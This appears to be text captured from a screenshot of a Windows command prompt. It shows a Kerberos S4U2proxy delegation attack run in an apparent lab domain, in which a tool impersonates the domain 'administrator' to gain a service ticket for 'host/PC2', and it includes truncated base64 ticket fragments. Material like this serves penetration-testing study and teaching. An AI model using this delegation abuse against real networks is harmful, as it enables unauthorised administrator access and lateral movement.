 C:\Windows\System32\cmd.exe
6ggbsw
gbgwgbWgGzAZoAMCARehEgQQmRX1F7cjWbHC/p8wv2MwZKERGw9XSE9BTUlBTk9OWS5PUkeiGj
AYoAMC
AQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQAAoQAApREYDzIwMjIwMzE4MDYyNDM4WqYRGA8yMD
IyMDMx
ODE2MjQzOFqnERgPMjAyMjAzMjUwNjI0MzhaqBEbD1dIT0FNSUFOT05ZLk9SR6kSMBCgAwIBAa
EJMAcb
BXdpbjck
[*] Impersonating user 'administrator' to target SPN 'host/PC2'
[*] Using domain controller: DC.whoamianony.org (192.168.93.30)
[*] Building S4U2proxy request for service: 'host/PC2'
[*] Sending S4U2proxy request
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'host/PC2':
doIGAjCCBf6gAwIBBaEDAgEWooIFFzCCBRNhggUPMIIFC6ADAgEFoREbD1dIT0FNSUFOT05ZLk
9SR6IW
MBSgAwIBAqENMAsbBGhvc3QbA1BDMqOCBNcwggTToAMCARKhAwIBAqKCBMUEggTBPXElTFc21E
Ih/k66
J41q7+pglh3WK4OH7k1j9ZzTHeRF41tLFGEBqUYqLgDxschJVh3YJs50u5Dz5zI2aP31ynR0b7
S4xCLH
U80xToyQg23zeGTM70o7PvkT8c3dodlKo4f0bIrjty4CoCW33B/04Z4boondONWZ5LubXUil7m
BpdjT1
MxgT5QKwjTgmGsdfKtB9wQHwG8PgNtPwn+ZNni3Ce1EqGGqYdq6r8yWfqcwXvuIppd6cXam0xf